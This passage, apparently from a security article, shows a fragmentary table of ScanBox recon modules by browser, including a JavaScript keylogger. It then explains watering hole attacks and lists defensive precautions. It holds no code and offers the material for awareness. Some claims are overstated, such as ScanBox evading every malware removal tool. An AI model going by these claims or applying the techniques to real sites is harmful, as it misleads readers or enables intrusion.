| 2            | Browser plugin          | N                                  |                       |   |   || 3 | Flash recon                      | Y | Y | Y  | Y |
|---|----------------------------------|---|---|----|---|
| 4 | SharePoint recon                 | Y | N | N. | N |
| 5 | Adobe PDF reader recon           | Y | N | N  | N |
| 6 | Chrome security plugins<br>recon | N | N | Y  | N |
|   | Java recon                       | Y | Y | Y  | Y |
| 8 | Internal IP recon                | N | Y | N  | N |
| 9 | JavaScript keylogger             | Y | Y | Y  | Y |

It has been found that Google Chrome is less vulnerable to such attacks than others on the list due to their security update between the interval of 15 days, which makes it a bit difficult to carry out the attack. Also the Aviator Web browser set up by WhiteHat Security provides impressive privacy and security settings by default.

#### **Watering Hole Attack**

This is a type of attack is mainly targeted on businesses and organizations. Waterholing attacks drive the ScanBox framework. The attacker keeps an eye on the websites the victim visits frequently and infects the websites with a malware. These type of attacks are hard to detect. Once the targeted victim enters the infected website, the malware finds a way into the victim's network or system. The dropped malware may be in the form of a Remote Access Trojan (RAT), which allows the attacker to access delicate and personal information. The main goal of the watering hole attack is not to serve maximum malware to the system, but to exploit the websites frequently visited by the targeted victim.

#### **Figure 8: Watering hole working**

A watering hole attack could be carried out with the help of ScanBox framework. In this method the JavaScript does its job and saves the attacker from using a malware. This type of attack using ScanBox has much more efficiency than using a malware and could not be detected by any malware removal tool. You can see the list of watering hole attacks which used ScanBox in Table 1.

#### **Precautions**

- **Regular Software Updating:** Timely upgrade on the software reduces the vulnerability of such attacks.
- **Vulnerability Shielding:** It helps to scan suspicious traffic and any deviation from the normal protocols used.
- **Network Traffic Detection:** Even though hackers find different ways to access the information, the traffic generated by the final malware in communicating with the C&C server remains consistent. Identifying these paths helps to take control of the effect of such attacks.